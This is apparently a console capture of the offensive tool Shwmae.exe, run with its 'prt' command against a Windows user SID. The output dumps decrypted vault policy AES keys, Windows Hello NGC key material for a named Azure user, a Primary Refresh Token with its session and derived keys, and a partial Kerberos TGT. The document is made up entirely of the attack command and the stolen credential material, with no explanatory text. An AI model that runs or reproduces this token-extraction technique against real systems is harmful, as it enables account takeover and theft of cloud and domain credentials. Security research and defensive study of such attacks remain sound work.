 C:\Tools>.\Shwmae.exe prt --sid S-1-5-21-1003644063-402998240-3342588708-1111
[+] Decrypted SYSTEM vault policy 4bf4c442-9b8a-41a0-b380-dd4a704ddb28 key: 2f662c4708167c02732ae89cd4681557be8c
0ac5fd000fdd0c5038ce2fc4c89fd6627f45b8e613611e8282d8f38c08e828c023f6b8f060b
[+] Decrypted vault policy:
Aes128: 3cb7dbc9f920a6df0aab211b67ef673d
Aes256: 43642515f325f55c332d14e0295d3ad43dfdb05324fadb7bea687f1a9e0e6ecd
[=] Found Azure key with UPN mary.gruber@ethicalchaos.dev and kid +JTP91aEUWFjFXxbPz6CMxiOWhdohCoTthcr/OwB1ek=
[+] Successfully decrypted NGC key set from protector type Bio
Transport Key : SK-4eed430d-3568-3005-69ca-6967fac4ba9c
PRT : 0.AS8A-qRg3oPVsE6rZs41ivgnnIc7qjhtoBdIsnV6MWmI2TsvABc.AgABAwEAAAApTwJmzXqdR4BN2miheQMYAgD
FipxXBQPg9FUzb_cf_-EocFxpuumU6EKQ22j8QojxjuJcPMM4dh77euV_VfKBZ9ZsbBlJjHBLuttnWvLJIy4Nlyi9BGVVavj6tg9U512nat_12kZ
8O5DJnPOSsFpPX4CQQh4U3VLcSzmpfLnb_4aVyBb-GNdXLyHK9iz12H5RcTL3TH1z07ogLK-II9jM64BKJVWwb0NRp16fcN8vgH4opiQ7Ora0G2-
VrfkCCc3bEKK0LortDZNXqzhcCFnP75PJAQOnL6t4PBIBpODzAqrldFC8DPWOqd9NX9Lb3S2mtZU8oxaYnIve3X4LCPHTZOh8yLFjCyqC0F2OLpL
iXpI8xHPPL7btpjQHQsBUpCsqtPLHfGEMZNOz8UqqIyQ6iOG8Bf8l9Y-U1mVsKwU_K-LFTVwRBol80Mcv1qtUaQx0sMwMXmuoUr3t_rmsXEy-1u_
CdBW6q99E1qUy9LBwswoDYyIJvJ0JFyh_uUr9Ylp9qaRhkwzKzXTojagpS5Jj6M5AX5xQ0zeDoJHq50YYtZSrpk0LJOx0RzHFCSJ-q0FIzv0zYNi
uPIS3e5WMOzrRGrVDnlgJtcBrDP1XR1BuoyF2KKZq-PIyuKt7iZNakQpm0-Y9gULaDU9Q0tRk8FABkJ71arsGeEgdvbwxmspGMWj74XuDX7mqz-3
0lmeD-vvHGRFZHWlPVvjhKthaSzF9Zo5fXZqzncSjXuA4zK-log2acCqjTd0MtEgpk3VCuARxitVwiIDJWfSFhtdJqDLFtPkpNT_cQRn4NlGrqVR
z7qdL0YfSfhYWDfdjmu4OajA9-E0A_CJwpFOfNwZpTp_QZaPYHizDxWvOh51V4ExwO4hls0iFCOCc7RH4-wjs5laboGOLt3FHIo0
PRT Random Ctx : 629c5f725de4f2cc80ad533bad242de26d84ce91a84aad6c
PRT Derived Key : 0d78cca41c1bd14c002516377d8e2973354ba7cd7c4da68724ec7b2b8b2124bc
Partial TGT :
doIGEjCCBg6gAwIBBaEDAgEWooIE4TCCBN1hggTZMIIE1aADAgEFoQ4bDEFELkdJTkdFLkNPTaIhMB+gAwIBAqEYMBYbBmtyYnRndBsMQUQuR0l
BJWgAwIBEqEGAgQxnwAAooIEhASCBIDLTwUXQdIGGZ1MdgUDT1kJ/s1x5beNy7TjdZcPonvQ6rWO8N30b+k51m+ErGlwSMOZH38qCwEXtxjic22f
n4WbgQg3E0A0Fokvfvf+yv7dz6oP3Q5hRv8tWi2Tkim8GLLHr9TuL3YYC2X0hP9hEcNXTcsIYv1U1CLMhckehCoFKym9rcM3mMWfFwfA2EP4X/c5
ay1rUKT8+k7zrx5qxHW3Bj509zlher1EgMofQItPeWp4XQJEJAnX3/+bvix3n4VAocaUyfdgOhUKYK/5RfvJQVqyXwQF8xuH1ExU2iD4tevGRdds